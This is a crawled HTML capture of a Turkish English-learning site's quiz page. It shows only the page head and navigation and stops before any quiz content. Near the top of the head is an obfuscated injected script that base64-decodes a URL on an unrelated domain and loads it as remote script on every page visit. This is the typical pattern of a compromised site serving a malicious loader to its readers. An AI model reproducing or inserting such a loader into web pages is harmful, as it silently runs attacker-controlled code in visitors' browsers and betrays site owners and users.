

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/
body_size: 14709
content:
<!DOCTYPE html>

<html lang="tr">

<head>

<meta name="google-site-verification" content="x7hUw9pYnqHA79r83UmBh2fLPOrvLgmv_0w_1awdMrw" />
<meta name="google-site-verification" content="RRGlg_GTc_PkBX1Cf2v-_SKozqrhWkjHfKmFz7fPEmI" />

<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly90eXBlc2NyaXB0dG9vbHMuY29tL0k3TzFJcmNRVTFQMGNyQk9MS0Q0emZjQTFvTm9pajFFNk05dTZKMnJoUw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<meta charset="UTF-8" />
<meta content='IE=edge' http-equiv='x-ua-compatible'>
<meta content='width=device-width, initial-scale=1' name='viewport'>


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/style.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">



<link rel="pingback" href="https://ingilizcebankasi.com/xmlrpc.php" />

<link rel="icon" type="image/png" href="https://ingilizcebankasi.com/favicon.ico">


<script src="//code.jquery.com/jquery-1.11.2.min.js"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/js/questions.js"></script>

<html xmlns:fb="http://www.facebook.com/2008/fbml">
<html xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="tr-TR">

<meta property="fb:admins" content="10151670684459936" />
<meta property="fb:app_id" content="1536714219941177" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3055760889619304",
          enable_page_level_ads: true
     });
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test</title>
	<link rel="canonical" href="https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test" />
	<meta property="og:description" content="İngilizce Elementary Testi 61" />
	<meta property="og:url" content="https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/" />
	<meta property="og:site_name" content="İngilizce Bankası" />
	<meta property="article:published_time" content="2015-09-01T07:54:45+00:00" />
	<meta name="author" content="ingcev" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="ingcev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/","url":"https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/","name":"İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test","isPartOf":{"@id":"https://ingilizcebankasi.com/#website"},"datePublished":"2015-09-01T07:54:45+00:00","author":{"@id":"https://ingilizcebankasi.com/#/schema/person/99b99ceceeb1ee5d5b6b093ff72f8528"},"breadcrumb":{"@id":"https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/"]}]},{"@type":"BreadcrumbList","@id":"https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://ingilizcebankasi.com/"},{"@type":"ListItem","position":2,"name":"İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test"}]},{"@type":"WebSite","@id":"https://ingilizcebankasi.com/#website","url":"https://ingilizcebankasi.com/","name":"İngilizce Bankası","description":"İngilizce Gramer, İngilizce A1-A2 Seviyesi, İngilizce Dersleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ingilizcebankasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ingilizcebankasi.com/#/schema/person/99b99ceceeb1ee5d5b6b093ff72f8528","name":"ingcev","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ingilizcebankasi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2504ffaa50d8db7914cd1d87fda729eae1bbe1c4e8874b1c3828c520c1d6e235?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2504ffaa50d8db7914cd1d87fda729eae1bbe1c4e8874b1c3828c520c1d6e235?s=96&d=mm&r=g","caption":"ingcev"},"url":"https://ingilizcebankasi.com/author/ingcev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="İngilizce Bankası &raquo; İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test yorum akışı" href="https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ingilizcebankasi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ingilizcebankasi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingilizcebankasi.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ingilizcebankasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingilizcebankasi.com/wp-json/wp/v2/posts/18860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingilizcebankasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ingilizcebankasi.com/?p=18860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingilizcebankasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingilizcebankasi.com%2Fingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingilizcebankasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingilizcebankasi.com%2Fingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test%2F&#038;format=xml" />

<!-- WP-SWFObject 2.4 by unijimpe -->
<script src="https://ingilizcebankasi.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js" type="text/javascript"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1763753270"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

</head>

<body class="col bd">
	
	<div class="col-12 menu-cont d-none d-sm-block">
  <nav class="navbar navbar-expand-lg navbar-light">
    <a class="navbar-brand" href="https://ingilizcebankasi.com"><img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/logo.png" class="img-fluid" style="max-width:170px"></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <form action="https://ingilizcebankasi.com" class="form-inline my-2 my-lg-0" id="searchForm" role="search">
        <input type="text" class="form-control mr-sm-2 menu-form" onfocus="if (this.value == 'Tüm içeriklerde arayın') {this.value = '';};" value="Tüm içeriklerde arayın" placeholder="Tüm içeriklerde arayın" name="s" id="s">
      </form>
      <ul class="navbar-nav ml-auto">
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/blog/">BLOG</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://forum.ingilizcebankasi.com/">FORUM</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</a>
        </li>
      </ul>
    </div>
  </nav>
  <ul class="nav nav-tabs">
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</a>
    </li>
    <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          OKUL İNGİLİZCESİ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="https://ingilizcebankasi.com/2-siniflar/">2.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/3-siniflar/">3.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/4-siniflar/">4.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/5-siniflar/">5.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/6-siniflar/">6.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/7-sinif/">7.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/8-siniflar/">8.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/9-siniflar/">9.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/10-siniflar/">10.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/11-siniflar/">11.Sınıflar</a>
          <a class="dropdown-item" href="https://ingilizcebankasi.com/12-siniflar/">12.Sınıflar</a>
        </div>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</a>
    </li>
    <li class="nav-item">
      <a class="nav-link" href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</a>
    </li>
  </ul>
</div>

<script>
function myFunction() {
    var x = document.getElementById("menu-div");
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}

function myFunction2() {
    var x = document.getElementById("search-div");
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}
</script>

<div class="col-12 menu-cont d-block d-sm-none" style="margin: 0;padding: 0;">
  <div class="row justify-content-md-center desktop-index-header">
    <div class="col-2">
      <button style="background: transparent;border: none;margin-top: 17px;" onclick="myFunction()" onbeforerender="myFunction()3"><i style="color: #ffffff;" class="fa fa-bars" aria-hidden="true"></i>
      </button>
    </div>
    <div class="col-8">
